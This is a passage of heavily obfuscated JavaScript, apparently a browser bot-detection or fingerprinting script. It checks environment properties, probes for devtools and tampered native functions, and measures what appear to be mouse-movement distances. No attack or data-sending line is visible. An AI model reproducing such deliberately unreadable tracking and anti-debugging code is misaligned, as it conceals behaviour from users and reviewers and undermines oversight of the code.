hf(hy,hc);},'VRmMl':'o#WT','jFCqD':hw(0x74c)};return hU['Qojhy'](hj,S6,SR(0x108,hU[hw(0x32e)]))||hU['Qojhy'](hj,S6,hU[hw(0x506)](SR,0x12a,hU['jFCqD']));}),hx(0x3,B,0x80000,0x1000,0x1000000,function(){var hw=Sa,hU={'uYIxR':function(hf,hy){return hf in hy;},'WgnEw':hw(0x79a)};return hU[hw(0x6a8)](SR(0x115,hU[hw(0x374)]),G);}),hx(0x3,B,0x1,0x20,0x8000,function(){var hw=Sa,hU={'BTIGL':function(hf,hy,hc){return hf(hy,hc);},'THrAQ':'vfwK','lhaKb':function(hf,hy,hc){return hf(hy,hc);},'gSBLc':hw(0x3c3),'tDnGi':function(hf,hy,hc){return hf(hy,hc);},'FharK':hw(0x5ab),'lcPre':function(hf,hy,hc){return hf(hy,hc);}};return G[hU[hw(0x7fe)](SR,0x6b,hw(0x5ab))][hU['BTIGL'](SR,0xb2,hU[hw(0x200)])][hU[hw(0x34f)](SR,0xdd,hU['gSBLc'])][SR(0x79,hw(0x33f))](G[hU['tDnGi'](SR,0x6b,hU[hw(0x495)])][hU[hw(0x9fd)](SR,0x118,'TxgB')],hU[hw(0x34f)](SR,0xb2,hU['THrAQ']));}),hx(0x4,hh,0x10000,0x2,0x4000000,function(){var hw=Sa,hU={'fGhIX':hw(0x4b8),'jaLRM':function(hf,hy,hc){return hf(hy,hc);},'vfkJg':hw(0xa24)};return hj(S6,SR(0xc4,hU['fGhIX']))&&!hU['jaLRM'](hj,S6,hU[hw(0x3b4)](SR,0xdb,hU[hw(0xe2)]));}),hx(0x5,B,0x10000,0x8000000,0x40000,function(){var hw=Sa,hU={'LdTYQ':function(hf,hy){return hf===hy;}};return hU[hw(0x320)](Sz,0x3);}),hx(0x6,hh,0x40000000,0x20000,0x2000000,function(){var hw=Sa,hU={'EgKjp':function(hf,hy){return hf===hy;},'rloVR':function(hf,hy,hc){return hf(hy,hc);},'Owdzq':hw(0xde6)};return hU[hw(0x631)](SS[hU[hw(0x26a)](SR,0x109,hU[hw(0xbae)])][SR(0x87,hw(0x327))],0x1);}),hx(0x6,hh,0x8,0x400,0x20000000,function(){var hw=Sa,hU={'exrQp':function(hf,hy,hc){return hf(hy,hc);},'zsWcj':hw(0x78d)};return hU[hw(0xa3c)](hj,S7,hU['exrQp'](SR,0xf4,hU['zsWcj']));}),hx(0x8,hh,0x1000,-0x80000000,0x10000,function(){var hw=Sa,hU={'QINXE':function(hf,hy,hc){return hf(hy,hc);},'uBawh':hw(0x594),'vEgla':'!V&W'};return window[hU[hw(0xd04)](SR,0xb5,'9iBn')](hU['QINXE'](SR,0x6c,hU['uBawh']))[hU[hw(0xd04)](SR,0xa2,hU[hw(0x65b)])];}),hx(0x8,hh,0x10,0x40000000,0x4,function(){var hw=Sa,hU={'jaEQV':function(hf,hy,hc){return hf(hy,hc);},'UffXr':hw(0x6da)};return hj(S7,hU[hw(0x357)](SR,0xa9,hU['UffXr']));}),hx(0x9,hh,0x200,0x80000,0x40000,function(){var hw=Sa,hU={'WIXCf':function(hf,hy){return hf in hy;},'WAnwf':function(hf,hy,hc){return hf(hy,hc);},'eRElZ':hw(0xbf)};return hU['WIXCf'](hU[hw(0x647)](SR,0x101,hU['eRElZ']),S8);}),hx(0x9,hh,0x20000,0x2,0x800,function(){var hw=Sa,hU={'bWSTR':function(hf,hy,hc){return hf(hy,hc);},'CBZGO':hw(0xc1b)};return hU[hw(0x539)](hj,S7,SR(0xc9,hU['CBZGO']));}),hx(0x9,hh,0x4,0x1,0x400000,function(){var hw=Sa,hU={'wPqcc':function(hf,hy,hc){return hf(hy,hc);},'oTjPn':hw(0x485)};return hj(S6,hU[hw(0x4ba)](SR,0xe9,hU[hw(0x517)]));}),hx(0xb,hh,0x10000000,0x100,0x2000000,function(){var hw=Sa,hU={'hAAAp':function(hf,hy){return hf>hy;},'YqXQT':function(hf,hy,hc){return hf(hy,hc);},'THjGa':hw(0xde6)};return hU[hw(0x447)](SS[hU[hw(0x88d)](SR,0x109,hU[hw(0x309)])][SR(0x135,hw(0xc15))],0x0);}),hx(0xb,hh,0x40000000,0x2000,0x40,function(){var hw=Sa,hU={'DuyGN':function(hf,hy,hc){return hf(hy,hc);},'hiMlv':function(hf,hy,hc){return hf(hy,hc);},'BVHOe':'57si'};return hU[hw(0x877)](hj,S7,hU['hiMlv'](SR,0xdc,hU[hw(0xb13)]));}),hx(0xb,hh,0x400,0x200,0x4000000,function(){var hw=Sa,hU={'XDnfN':function(hf,hy,hc){return hf(hy,hc);},'ZKTPK':hw(0x548)};return hU[hw(0x81f)](hj,S7,hU['XDnfN'](SR,0x6a,hU['ZKTPK']));}),hx(0xb,hh,0x20000000,0x400000,0x1000,function(){var hw=Sa,hU={'voVgE':function(hf,hy){return hf in hy;},'AFznB':function(hf,hy,hc){return hf(hy,hc);},'mhZbg':hw(0xed)};return hU['voVgE'](hU[hw(0x161)](SR,0x71,hU[hw(0x263)]),G);}),hx(0xc,B,0x40000,0x2000,0x20000,function(){var hw=Sa,hU={'zEZyR':function(hf,hy){return hf===hy;},'cTfOm':function(hf,hy,hc){return hf(hy,hc);},'ZjMCB':hw(0xde6)};return hU[hw(0x296)](SS[hU[hw(0x618)](SR,0x109,hU['ZjMCB'])][hU['cTfOm'](SR,0x87,hw(0x327))],0x0);}),hx(0xc,B,0x2,0x400000,0x4000000,function(){var hw=Sa,hU={'rmbSW':function(hf,hy,hc){return hf(hy,hc);},'PWxup':function(hf,hy,hc){return hf(hy,hc);},'IJlBC':hw(0xafe),'IEoOr':function(hf,hy,hc){return hf(hy,hc);},'DmMne':hw(0x807),'lmcig':function(hf,hy){return hf<hy;},'ganwp':function(hf,hy,hc){return hf(hy,hc);},'FDIJq':'4TbE','ZpHMO':hw(0x6ba)};return hU[hw(0x4d9)](hj,S9[hU[hw(0x4ea)](SR,0x77,hU[hw(0x730)])],hU['IEoOr'](SR,0xd2,hU[hw(0xbe6)]))&&hU[hw(0x8f0)](S9[hU[hw(0x5e2)](SR,0xba,hU[hw(0x278)])][hU[hw(0x4d9)](SR,0x10d,hU[hw(0x28b)])],0x2);}),hx(0xc,B,0x20000000,0x8,0x4000,function(){var hw=Sa,hU={'iMtCS':function(hf,hy){return hf in hy;},'DqbNB':function(hf,hy,hc){return hf(hy,hc);},'bfdDm':hw(0x519)};return hU[hw(0xb60)](hU[hw(0x499)](SR,0xa7,hU['bfdDm']),S9);}),hx(0xc,B,-0x80000000,0x8000,0x4,function(){var hw=Sa,hU={'kWiih':function(hf,hy,hc){return hf(hy,hc);}};return!hU[hw(0xba6)](hv,S5,S6);}),hx(0xd,B,0x400000,-0x80000000,0x20000,function(){var hw=Sa,hU={'HoFQN':function(hf,hy,hc){return hf(hy,hc);},'sIkTA':function(hf,hy,hc){return hf(hy,hc);},'QHiHN':hw(0x3b0)};return hU['HoFQN'](hj,S6,hU[hw(0x837)](SR,0x121,hU[hw(0x36b)]));}),hx(0xd,B,0x10,0x20000000,0x40000000,function(){var hw=Sa,hU={'zyDek':function(hf,hy,hc){return hf(hy,hc);},'npymS':hw(0x4be)};return hU[hw(0x191)](hj,S7,hU[hw(0x191)](SR,0x122,hU['npymS']));}),hx(0xe,hh,0x2000000,0x800000,0x20,function(){var hw=Sa,hU={'XgvBf':function(hf,hy){return hf in hy;},'uVpMR':hw(0x235),'wpxnU':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x5dc)](SR(0xb0,hU[hw(0xb58)]),S9)&&!S9[hU['wpxnU'](SR,0xb0,hw(0x235))];}),hx(0xe,hh,0x100,0x2000,0x8,function(){var hw=Sa,hU={'xHkPN':function(hf,hy,hc){return hf(hy,hc);}};return hU['xHkPN'](hj,S6,SR(0x91,hw(0xdec)));}),hx(0xf,B,0x1,0x2,0x4000000,function(){var hw=Sa,hU={'QQSog':function(hf,hy,hc){return hf(hy,hc);},'aYSFK':function(hf,hy,hc){return hf(hy,hc);},'GKoFB':'xru9'};return hU['QQSog'](hj,S6,hU['aYSFK'](SR,0xcb,hU[hw(0xab9)]));}),hx(0xf,B,0x400000,0x40000,0x20000,function(){var hw=Sa,hU={'TSSKu':function(hf,hy,hc){return hf(hy,hc);},'BywBH':'VwnD'};return hj(S6,hU[hw(0x163)](SR,0x11f,hU[hw(0xc56)]));}),hx(0xf,B,0x10000,0x80,0x8000000,function(){var hw=Sa,hU={'RyUWC':function(hf,hy){return hf>hy;},'xkhBD':function(hf,hy){return hf%hy;}};return hU[hw(0x81d)](hU['xkhBD'](Sz,0x1),0x0);}),hx(0x10,B,0x200000,0x2,0x40000,function(){return Sz===0x2;}),hx(0x10,B,0x80000,0x40000000,0x800000,function(){var hw=Sa,hU={'zKZhA':function(hf,hy,hc){return hf(hy,hc);},'jTdBZ':hw(0x77f)};return hU[hw(0xb3b)](hj,S6,SR(0x139,hU[hw(0x5ef)]));}),hx(0x11,hh,0x40000000,0x4000000,0x20000,function(){var hw=Sa,hU={'eTArk':function(hf,hy){return hf in hy;},'gVKDk':function(hf,hy,hc){return hf(hy,hc);},'SUgrL':hw(0xafe),'zInqj':function(hf,hy,hc){return hf(hy,hc);},'sKvpE':'TapV'};return hU[hw(0xc9a)](hU[hw(0xdc3)](SR,0x77,hU['SUgrL']),S9)&&hU[hw(0x4a0)](hj,S9[hU[hw(0xdc3)](SR,0x77,hw(0xafe))],SR(0x133,hU['sKvpE']));}),hx(0x11,hh,0x2000000,0x8000,-0x80000000,function(){var hw=Sa,hU={'LhcjI':function(hf,hy,hc){return hf(hy,hc);},'bXVFM':hw(0x999)};return hj(S6,hU[hw(0x2ca)](SR,0xd7,hU[hw(0x1c4)]));}),hx(0x12,hh,0x8000,0x8000000,0x20000,function(){var hw=Sa,hU={'izAaC':function(hf,hy,hc){return hf(hy,hc);},'klAyO':hw(0x85a)};return hU[hw(0x49f)](hj,S6,hU[hw(0x49f)](SR,0x8d,hU['klAyO']));}),hx(0x13,B,0x20000000,0x800,0x200000,function(){var hw=Sa,hU={'xySrM':function(hf,hy,hc){return hf(hy,hc);},'bqvkJ':hw(0x4b8)};return hU[hw(0x918)](hj,S6,SR(0xc4,hU[hw(0x2af)]));}),SB=[G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x6c,0x6f,0x67)],G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],G[G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x63,0x6c,0x65,0x61,0x72)],G[G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x6e,0x6f,0x77)],G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x61,0x6c,0x65,0x72,0x74)],G[G[SR(0xa8,'jXpc')][SR(0x94,'nIEU')](0x4f,0x62,0x6a,0x65,0x63,0x74)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],G[G[SR(0xa8,'jXpc')][SR(0x94,'nIEU')](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],G[G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][G[SR(0xa8,Sa(0xb6e))][SR(0x94,'nIEU')](0x74,0x61,0x62,0x6c,0x65)],G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x63,0x68,0x61,0x72,0x41,0x74),G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),G[SR(0xa8,'jXpc')][SR(0x94,'nIEU')](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),G[SR(0xa8,'jXpc')][SR(0x94,Sa(0xd11))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),G[SR(0xa8,Sa(0xb6e))][SR(0x94,'nIEU')](0x3d,0x3e),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x6c,0x65,0x6e,0x67,0x74,0x68),G[SR(0xa8,Sa(0xb6e))][SR(0x94,Sa(0xd11))](0x63,0x61,0x6c,0x6c)],Sg=Ss,SF=hp,SY=SF,Sk=Sg,hx(0xd,B,0x2000,0x1,0x2000000,function(){var hw=Sa,hU={'mnAYe':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x9f2)](hD,SB[0x0],Sk);}),hx(0x4,hh,0x2000,0x800,0x80000,function(){var hw={'FGKIg':function(hU,hf,hy){return hU(hf,hy);}};return hw['FGKIg'](hD,SB[0x7],Sk);}),hx(0xf,B,0x2000000,0x1000,0x20000000,function(){var hw=Sa,hU={'AVDoy':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x841)](hD,hD,SY);}),hx(0x1,hh,-0x80000000,0x400000,0x1000,function(){var hw=Sa,hU={'QCBeH':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0x77e)](hD,SB[0x2],Sk);}),hx(0x8,hh,0x2000,0x80000,0x100000,function(){var hw={'wdAes':function(hU,hf,hy){return hU(hf,hy);}};return hw['wdAes'](hD,SB[0x3],Sk);}),hx(0x2,B,0x800000,0x1,0x40000000,function(){var hw=Sa,hU={'iSsWS':function(hf,hy,hc){return hf(hy,hc);}};return hU[hw(0xb50)](hd,SB[0x4],SY);}),SK=hD,(function(){var hw=Sa,hU={'yzqoz':function(hM,hV){return hM!==hV;},'UviFY':hw(0x7f4),'WQngU':function(hM,hV){return hM<hV;},'DMGsx':function(hM,hV,hb){return hM(hV,hb);},'FcVWE':hw(0x6ba),'kjNZi':function(hM,hV,hb){return hM(hV,hb);},'HidTT':hw(0xb6e),'aCtmh':function(hM,hV,hb){return hM(hV,hb);},'HYpqc':'7q5B','PnQrQ':hw(0xd11),'qSPdF':function(hM,hV,hb){return hM(hV,hb);},'pkMoS':function(hM,hV,hb){return hM(hV,hb);},'fAlet':function(hM,hV){return hM>=hV;},'ZjtaV':function(hM,hV){return hM<hV;},'IFdHA':function(hM,hV,hb){return hM(hV,hb);},'LUXlA':function(hM,hV){return hM===hV;},'zMQlI':hw(0x327),'hrUPX':hw(0xb99),'xenQO':function(hM,hV,hb){return hM(hV,hb);},'LmAIr':hw(0x11c),'tXjMH':function(hM,hV){return hM<hV;},'HzSkn':function(hM,hV){return hM>hV;},'RhHNd':function(hM,hV){return hM<=hV;},'bdJIh':'^5#D','dhuyT':function(hM,hV){return hM(hV);},'XIyJG':function(hM,hV){return hM-hV;},'eyUSG':function(hM,hV){return hM*hV;},'QazGz':hw(0x249),'BZVeC':function(hM,hV,hb,hQ,hT,hn,hN){return hM(hV,hb,hQ,hT,hn,hN);},'MfNhm':function(hM,hV,hb){return hM(hV,hb);},'JHeeU':hw(0x667),'nKkZR':hw(0xaa),'lnhor':hw(0x375),'BqKNH':'DUWGq','QwaNC':function(hM,hV,hb){return hM(hV,hb);},'zHkEQ':function(hM,hV){return hM+hV;},'lfvms':hw(0x581),'RYztr':hw(0xb6),'uFrPN':hw(0x8e9),'RLdjP':function(hM,hV,hb){return hM(hV,hb);},'VUJHT':hw(0x8a2),'ZVeTE':hw(0x8c9),'XPlcy':function(hM,hV){return hM<hV;},'lsFZh':function(hM,hV){return hM===hV;},'gglqO':hw(0x3cf),'MhTfN':function(hM,hV){return hM==hV;},'vgytj':function(hM,hV){return hM-hV;},'nqhzM':function(hM,hV){return hM+hV;},'Qjmpt':function(hM,hV,hb){return hM(hV,hb);},'TCAQW':hw(0x522),'nFhmk':hw(0xf7),'Yiizm':function(hM,hV,hb){return hM(hV,hb);},'LVWWJ':function(hM,hV,hb){return hM(hV,hb);},'Hcltp':function(hM,hV,hb){return hM(hV,hb);},'WpiIZ':function(hM,hV,hb){return hM(hV,hb);},'EHgCK':hw(0xd1d),'EvOun':function(hM,hV,hb){return hM(hV,hb);},'InTCM':hw(0x19f),'EYIBT':hw(0x2d6),'retYh':function(hM,hV,hb){return hM(hV,hb);},'YXZPT':function(hM,hV,hb){return hM(hV,hb);},'IfZKk':function(hM,hV,hb){return hM(hV,hb);},'AcEqD':hw(0x5a6),'EHmJD':function(hM,hV,hb){return hM(hV,hb);},'dwuEZ':function(hM,hV,hb){return hM(hV,hb);},'qKXHC':function(hM,hV,hb){return hM(hV,hb);},'eJBFE':function(hM,hV,hb){return hM(hV,hb);},'QbXnB':function(hM,hV,hb){return hM(hV,hb);},'mUKMe':hw(0x715),'Wldvv':'ln1A','SbUpP':'4j0m','XcvUg':hw(0x188)},hf,hy,hc=[[SR(0xbc,hw(0x761)),hU[hw(0x72a)](SR,0x103,hU['mUKMe']),SR(0xed,hw(0x19a)),hU['EvOun'](SR,0xf1,hU[hw(0xa54)])],[hU[hw(0x72a)](SR,0x130,hU[hw(0x566)]),hU[hw(0x687)](SR,0x131,hU[hw(0x808)])]];for(hf=0x0;hU['tXjMH'](hf,hc[hU['WpiIZ'](SR,0x10d,hU[hw(0x5d8)])]);hf++)for(hy=0x1;hU['XPlcy'](hy,hc[hf][SR(0x10d,hU[hw(0x5d8)])]);hy++)hx(0x5,B,0x20000,0x1000000,0x100,function(){var hM=hw,hV={'qeySG':function(hb,hQ){var hT=hH;return hU[hT(0x4a6)](hb,hQ);},'vguYT':function(hb,hQ,hT){var hn=hH;return hU[hn(0x8de)](hb,hQ,hT);},'gYbCg':function(hb,hQ,hT){var hn=hH;return hU[hn(0x753)](hb,hQ,hT);},'pZPHv':hU[hM(0x661)],'kGzrd':hM(0xd11),'RMNdy':function(hb,hQ,hT){var hn=hM;return hU[hn(0x9db)](hb,hQ,hT);},'GaVKl':function(hb,hQ){return hU['LUXlA'](hb,hQ);},'IZttF':hM(0xde6),'umyDk':function(hb,hQ,hT){var hn=hM;return hU[hn(0x92f)](hb,hQ,hT);},'irCuH':hU[hM(0x7cb)],'rpfPa':function(hb,hQ){return hb===hQ;},'IDWsK':hU[hM(0xc9d)],'aeaqW':hU[hM(0x5d8)],'agEwm':hU[hM(0xc85)],'TARza':function(hb,hQ,hT){return hU['xenQO'](hb,hQ,hT);},'nWEKV':function(hb,hQ){return hb===hQ;},'QQban':hU[hM(0x743)],'umcKm':function(hb,hQ,hT){return hb(hQ,hT);},'KaRrs':function(hb,hQ){var hT=hM;return hU[hT(0xc25)](hb,hQ);},'WzkTm':function(hb,hQ){return hU['HzSkn'](hb,hQ);},'TOhNB':function(hb,hQ){return hU['RhHNd'](hb,hQ);},'fOwoA':hU[hM(0xa0c)],'bLDYG':function(hb,hQ){var hT=hM;return hU[hT(0xc05)](hb,hQ);},'WtexA':function(hb,hQ){var hT=hM;return hU[hT(0xc58)](hb,hQ);},'uFKwq':function(hb,hQ){var hT=hM;return hU[hT(0xc25)](hb,hQ);},'PSThr':function(hb,hQ){var hT=hM;return hU[hT(0xbad)](hb,hQ);},'NgveW':function(hb,hQ){var hT=hM;return hU[hT(0x608)](hb,hQ);},'glvAF':hU[hM(0x345)],'Ufpkf':function(hb,hQ,hT,hn,hN,ht,hm){return hU['BZVeC'](hb,hQ,hT,hn,hN,ht,hm);},'QflKx':function(hb,hQ,hT){var hn=hM;return hU[hn(0x860)](hb,hQ,hT);},'AoXaU':hU[hM(0xada)],'CwVkP':hU[hM(0x4b1)],'Vswro':'2cvw','MgHBv':hU[hM(0xdf0)],'hOcMG':hU[hM(0x4f4)],'aXJTa':function(hb,hQ,hT){var hn=hM;return hU[hn(0xdd3)](hb,hQ,hT);},'eqktI':function(hb,hQ){var hT=hM;return hU[hT(0xbad)](hb,hQ);},'QepFv':function(hb,hQ){var hT=hM;return hU[hT(0xa62)](hb,hQ);},'sjMyM':hU[hM(0xc44)],'qPJDj':function(hb,hQ){var hT=hM;return hU[hT(0x4a6)](hb,hQ);},'Vtjll':function(hb,hQ,hT){var hn=hM;return hU[hn(0x58c)](hb,hQ,hT);},'iGQOF':function(hb,hQ){var hT=hM;return hU[hT(0x32c)](hb,hQ);},'QJKSa':function(hb,hQ,hT){return hb(hQ,hT);},'rghkS':hU[hM(0x4fe)],'Emoqu':'2wLR','QQgYh':hM(0x8e7),'ySfKk':hU[hM(0xcc7)],'ywOfS':function(hb,hQ,hT){var hn=hM;return hU[hn(0xd8f)](hb,hQ,hT);},'RSSWs':function(hb,hQ,hT){return hb(hQ,hT);},'OZqeW':function(hb,hQ){return hb!==hQ;},'orVbi':hU[hM(0xf4)],'psNiA':hU[hM(0x529)],'ovLzt':function(hb,hQ){var hT=hM;return hU[hT(0x812)](hb,hQ);},'WcLym':function(hb,hQ,hT){return hU['aCtmh'](hb,hQ,hT);},'eolVr':function(hb,hQ,hT){var hn=hM;return hU[hn(0x38c)](hb,hQ,hT);}};return hU[hM(0x534)](hU[hM(0xd2c)],hU[hM(0xd2c)])?hU[hM(0xd1e)](hU['vgytj'](hU[hM(0x74f)](G[function(hb){var hQ=hM;for(var hT='',hn=0x0;hV[hQ(0x35f)](hn,hb[hV[hQ(0x3e4)](SR,0x10d,hQ(0x6ba))]);hn++)hT+=G[hV[hQ(0x19d)](SR,0xa8,hV[hQ(0xd32)])][hV['gYbCg'](SR,0x94,hV[hQ(0x367)])](G[hV[hQ(0x80a)](SR,0xa4,hQ(0x13d))](hb[hn],+G[hV[hQ(0x80a)](SR,0xa8,hV[hQ(0xd32)])][hV['RMNdy'](SR,0x94,hV['kGzrd'])](0x31,0x36)));return hT;}(hU[hM(0x34b)](SR,0x80,hU[hM(0xc67)])[hU[hM(0x38c)](SR,0x6f,hU[hM(0xd93)])](G[SR(0xa8,hU[hM(0x661)])][hU[hM(0x8d1)](SR,0x94,hU[hM(0x2ce)])](0x7c)))][function(hb){var hQ=hM;if(hU[hQ(0xc05)](hU[hQ(0x33e)],hQ(0x7f4)))return _0x16f520>=0x12&&_0x31089a<0x14;else{for(var hT='',hn=0x0;hU[hQ(0x4a6)](hn,hb[hU[hQ(0x8de)](SR,0x10d,hU[hQ(0x5d8)])]);hn++)hT+=G[hU[hQ(0x38c)](SR,0xa8,hU['HidTT'])][hU[hQ(0x38c)](SR,0x94,hQ(0xd11))](G[hU[hQ(0x753)](SR,0xa4,hU[hQ(0xc85)])](hb[hn],+G[hU[hQ(0x753)](SR,0xa8,hQ(0xb6e))][SR(0x94,hU['PnQrQ'])](0x31,0x36)));return hT;}}(hU[hM(0x58c)](SR,0x111,'qb5S')[hU[hM(0xdd3)](SR,0x6f,hU[hM(0xd93)])](G[hU[hM(0x58c)](SR,0xa8,hU[hM(0x661)])][SR(0x94,'nIEU')](0x7c)))](G[function(hb){var hQ=hM;if(hV[hQ(0x318)](hV[hQ(0xdcd)],hV['IDWsK'])){for(var hT='',hn=0x0;hn<hb[hV[hQ(0x3e4)](SR,0x10d,hV[hQ(0x8a3)])];hn++)hT+=G[hV['gYbCg'](SR,0xa8,hV[hQ(0xd32)])][SR(0x94,hV['kGzrd'])](G[hV[hQ(0x3e4)](SR,0xa4,hV[hQ(0x824)])](hb[hn],+G[hV[hQ(0x80a)](SR,0xa8,hQ(0xb6e))][hV[hQ(0x9a1)](SR,0x94,hV[hQ(0x367)])](0x31,0x36)));return hT;}else return hV['GaVKl'](_0x6f54d4[_0x1729ff(0x109,hV[hQ(0x510)])][hV[hQ(0xbf5)](_0x556723,0x87,hV[hQ(0x709)])],0x0);}(hc[hf][0x0][SR(0x6f,'5AdQ')](G[hU[hM(0x687)](SR,0xa8,hU[hM(0x661)])][SR(0x94,hU[hM(0x2ce)])](0x7c)))],function(hb){var hQ=hM;if(hV[hQ(0x970)](hV[hQ(0xb25)],'DUWGq')){for(var hT='',hn=0x0;hn<hb[SR(0x10d,hV['aeaqW'])];hn++)hT+=G[SR(0xa8,hV[hQ(0xd32)])][hV['QflKx'](SR,0x94,hV[hQ(0x367)])](G[hV[hQ(0x1b0)](SR,0xa4,hQ(0x13d))](hb[hn],+G[hV['RMNdy'](SR,0xa8,hV[hQ(0xd32)])][hV['aXJTa'](SR,0x94,hV[hQ(0x367)])](0x31,0x36)));return hT;}else{var hN={'RtaZE':function(hm,ha){var hR=hQ;return hV[hR(0xb54)](hm,ha);},'TcrlU':function(hm,ha,hR){return hm(ha,hR);},'DbHSS':function(hm,ha,hR){var hu=hQ;return hV[hu(0x9a1)](hm,ha,hR);},'Kypnw':hV[hQ(0x9ab)],'fTvdK':function(hm,ha,hR){var hu=hQ;return hV[hu(0x248)](hm,ha,hR);},'TtkWZ':hQ(0xcfe),'mZosW':function(hm,ha,hR){var hu=hQ;return hV[hu(0x248)](hm,ha,hR);},'IgCed':hV[hQ(0x8a3)],'fPAlS':function(hm,ha){return hV['KaRrs'](hm,ha);},'MwsIT':function(hm,ha){var hR=hQ;return hV[hR(0x3e9)](hm,ha);},'nzKyO':function(hm,ha){return hV['TOhNB'](hm,ha);},'lNRSF':hV[hQ(0xe1c)],'AHZrD':function(hm,ha,hR){return hm(ha,hR);},'aGmRo':function(hm,ha){var hR=hQ;return hV[hR(0xdc9)](hm,ha);},'OOoYB':function(hm,ha){return hm-ha;},'VScsj':function(hm,ha){return hV['WtexA'](hm,ha);},'bqSmO':function(hm,ha){return hV['uFKwq'](hm,ha);},'ToJdH':function(hm,ha){var hR=hQ;return hV[hR(0xda4)](hm,ha);},'Nrsqp':function(hm,ha){return hm(ha);},'uWVJH':function(hm,ha){var hR=hQ;return hV[hR(0x1be)](hm,ha);},'DCVVN':function(hm,ha){var hR=hQ;return hV[hR(0xc61)](hm,ha);},'uoYRo':hV[hQ(0x2a8)]};_0x4cb762+=0x1,hV[hQ(0xd3d)](_0x338263,0xc,_0x4ac2ac,0x40000000,0x800000,0x400,_0x44af53);var ht=_0x5d100e[hV['QflKx'](_0x5ca669,0x86,hV['AoXaU'])];hV[hQ(0x970)](_0x2c1789[hV['RMNdy'](_0x1bc20f,0x104,hV['CwVkP'])],hV[hQ(0x1b0)](_0x3dacb8,0x134,hV[hQ(0x214)]))&&_0x7fc850(0xa,_0x51ec34,0x1000000,0x200000,0x1,function(){var hm=hQ;return hN[hm(0x2fd)](_0x398bd2[hN['TcrlU'](_0x4a7241,0xda,hm(0x6f4))],0x0);}),hV[hQ(0xd3d)](_0x25ea42,0xd,_0x1d6f18,0x40,0x800,0x4000,function(){var hm=hQ,ha,hR,hu,hs,hz,hB,hg,hF,hY,hk,hK=_0x3417ae[hN[hm(0x2b7)](_0x3b1da4,0x10e,hN[hm(0xa07)])][hN[hm(0x279)](_0x423b8f,0x129,hN['TtkWZ'])],hi=[];for(ha=0x0,hu=_0x5488a2[hN[hm(0x5de)](_0x6a324f,0x10d,hN[hm(0x6dc)])];hN['fPAlS'](ha,hu);ha++)hR=_0x75c2cc[ha],hN[hm(0x8c5)](hR[0x2],_0x3de970)&&hN[hm(0x989)](hR[0x2],ht)&&hi[hN[hm(0x279)](_0x4e7cef,0x6d,hN[hm(0x477)])](hR);if(hs=hi[hN[hm(0xd70)](_0x10752d,0x10d,hN[hm(0x6dc)])],hN[hm(0x601)](hs,0x0)){if(hz=0x0,hN[hm(0x2fd)](hs,0x1)&&hN[hm(0x601)](_0x45fed8,-0x1)&&_0x1c8c77!==-0x1)hB=hN[hm(0x32d)](hi[0x0][0x0],_0x254722),hg=hi[0x0][0x1]-_0x522df2,hz=hK(hB)+hN[hm(0x512)](hK,hg);else{if(hN[hm(0x8c5)](hs,0x1)){for(ha=0x1;hN[hm(0xb34)](ha,hs);ha++)hF=hi[ha][0x0]-hi[hN[hm(0x32d)](ha,0x1)][0x0],hY=hN['ToJdH'](hi[ha][0x1],hi[hN[hm(0x32d)](ha,0x1)][0x1]),hz+=hN[hm(0xa3b)](hK,hF)+hN[hm(0x8f2)](hK,hY);}}return hk=hN[hm(0xb86)](_0x35cb9b[hN['DbHSS'](_0x58cd41,0x9b,hN[hm(0x678)])],0x12c),hs<0x3&&hN['MwsIT'](hz,hk)?hz:void 